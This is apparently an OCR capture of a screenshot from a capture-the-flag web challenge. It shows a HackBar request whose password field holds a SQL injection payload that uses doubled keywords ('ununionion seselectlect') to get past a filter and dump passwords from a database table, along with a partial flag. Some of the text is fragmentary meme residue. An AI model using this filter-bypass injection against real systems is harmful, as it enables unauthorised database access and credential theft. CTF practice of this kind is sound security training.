 SOME KIDS,
YOUR BILLS, WATCH YOUR TV
LOW FASHION, ACT NORMAL
BEY THE LAW
D REPEAT AFTER ME:
Hello geek!
Your password is
'i_want_to_play_2077,sql_injection_is_so_fun,do_you_know_
d487-4b70-a517-ca37e3c8f317}'
DevTools - 57f3bde3-3a4f-4f9b-9711-54404019c35c.node5.buuoj.cn:81/check.php?username=admin&password=1111%27%20ununionion%20seselectlect...
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Lighthouse Recorder superSearchPlusTools HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://57f3bde3-3a4f-4f9b-9711-54404019c35c.node5.buuoj.cn:81/check.php?username=admin&password=1111' ununionion
seselectlect 1,database(),group_concat(passwoorrd) frfromom geek.b4bsql--+